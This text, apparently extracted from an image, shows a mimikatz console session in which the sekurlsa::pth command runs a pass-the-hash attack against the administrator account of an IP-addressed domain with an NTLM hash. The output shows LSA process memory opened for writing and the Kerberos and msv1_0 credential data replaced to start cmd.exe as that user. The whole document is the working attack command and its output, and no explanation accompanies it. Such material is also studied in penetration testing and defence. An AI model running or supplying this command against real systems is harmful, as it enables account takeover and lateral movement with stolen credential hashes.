 mimikatz # sekurlsa::pth /user:administrator /domain:192.168.15.115 /ntlm:570a9a
65db8fba761c1008a51d4c95ab
user    : administrator
domain  : 192.168.15.115
program : cmd.exe
impers. : no
NTLM    : 570a9a65db8fba761c1008a51d4c95ab
  |  PID  3044
  |  TID  2388
  |  LSA Process is now R/W
  |  LUID 0 ; 955320 (00000000:000e93b8)
  \_ msv1_0   - data copy @ 0000000000978110 : OK !
  \_ kerberos - data copy @ 000000000097E2C8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000000000098BDA8 (16) -> null
mimikatz #